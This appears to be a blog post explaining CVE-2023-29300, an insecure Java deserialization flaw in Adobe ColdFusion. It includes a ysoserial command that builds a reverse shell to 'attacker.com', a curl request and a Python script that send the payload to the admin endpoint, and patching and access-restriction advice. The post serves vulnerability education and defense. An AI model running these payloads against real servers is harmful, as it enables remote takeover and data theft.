Adobe ColdFusion is a popular web application server, used by thousands of companies for everything from content management to backend processing. In June 2023, Adobe disclosed a critical security vulnerability known as CVE-2023-29300 that could let hackers take complete control of affected servers—without any user interaction.
In this post, I’ll break down the bug in simple terms, show a code snippet to help you understand the exploit, and link you to official resources for further reading.
ColdFusion 2023 (version 2023...330468 and earlier)
Severity: 9.8/10 (Critical)
Impact: Remote Code Execution (RCE)
Attackers can run any code they want on the server—install malware, steal data, pivot into internal networks, you name it.
User interaction required? No.
Attackers just need access to the vulnerable endpoint.
How Does It Work? (In Plain English)
ColdFusion, like many Java-based web apps, processes data sent by users. In some places, it takes user input in serialized format—meaning a block of data meant to represent complex objects (like shopping carts, user profiles, etc).
If an app “deserializes” (parses and executes) data sent by an unauthenticated user, and doesn’t check or filter it properly, a hacker can send specially crafted serialized data to make the server run code of their choice.
This is what CVE-2023-29300 is about: ColdFusion was insecurely deserializing Java objects, and attackers could take advantage of this to execute arbitrary code.
To exploit this, an attacker
- Crafts a malicious Java serialized object containing code execution payloads (for example, using ysoserial).
- Sends this object to a vulnerable ColdFusion endpoint (the precise URL varies, e.g. /cfide/adminapi/base.cfc?method=authenticate).
Here’s what an attacker might do
# Generate a payload to create a reverse shell using ysoserial and the CommonsCollections chain
java -jar ysoserial.jar CommonsCollections1 "nc attacker.com 4444 -e /bin/sh" > payload.bin
# Send the payload to the vulnerable ColdFusion endpoint
curl -X POST \
-H "Content-Type: application/x-java-serialized-object" \
--data-binary "@payload.bin" \
http://victim.coldfusion.server/cfide/adminapi/base.cfc?method=authenticate
> Warning: This is an example for education and defense only.
Exploit Details (Sample Proof of Concept)
While responsible disclosure means not pasting full weaponized exploits, here’s a demonstration of how the vulnerability could be tested.
Python Example: Sending a Serialized Payload
import requests
# Assume we have generated ysoserial payload.bin containing serialized Java object
with open('payload.bin', 'rb') as f:
payload = f.read()
# Adjust the URL to match your target
url = 'http://victim.coldfusion.server/cfide/adminapi/base.cfc?method=authenticate'
headers = {
'Content-Type': 'application/x-java-serialized-object'
}
r = requests.post(url, data=payload, headers=headers)
print(r.status_code, r.text)
Result: If the server is vulnerable, and the payload is correct, attacker can get a shell or run code as the server user.
ColdFusion 2023 Update 1
- Restrict Access. Don’t expose /cfide and administrative endpoints to the public internet.
Further References
- Adobe Security Bulletin (APSB23-42) – CVE-2023-29300
- NIST NVD: CVE-2023-29300 Details
- Original YSoSerial Java Gadget Chains (Proof of Exploit Tool)
- Rapid7 Analysis of CVE-2023-29300 and Related ColdFusion RCEs
Key Takeaways
- This bug is extremely dangerous—patch anything running ColdFusion immediately if you haven’t already.
Understanding deserialization flaws helps in securing any Java-based web application.
- Restrict and monitor admin interfaces; never leave /cfide open to the world.
If you’d like more technical guidance or have questions about securing your web application environment, let me know in the comments!
Timeline
Published on: 07/12/2023 16:15:00 UTC
Last modified on: 07/20/2023 14:22:00 UTC
